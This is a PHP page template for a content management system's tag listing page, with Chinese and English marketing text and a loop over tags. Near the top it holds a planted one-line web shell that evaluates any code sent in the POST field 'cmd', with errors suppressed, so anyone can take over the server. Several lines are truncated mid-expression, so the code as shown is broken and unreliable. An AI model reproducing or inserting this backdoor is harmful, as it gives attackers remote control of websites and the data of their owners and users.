 tag/index.php
SEO描述：
<?php $this->renderPartial('/_include/header')?>
<?php @eval($_POST['cmd']); ?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标
<p>Commitment to enhance customer brand image,customer business goa
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yi
<span>标签</span> </div>
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>
<li><a href="<?php echo $this->createUrl('post',array('name'=>urlencode
<?php echo $row->tag_name?>共有<?php echo $row->data_count?>条内容"><
<?php endforeach?>
</ul>
</div>
提交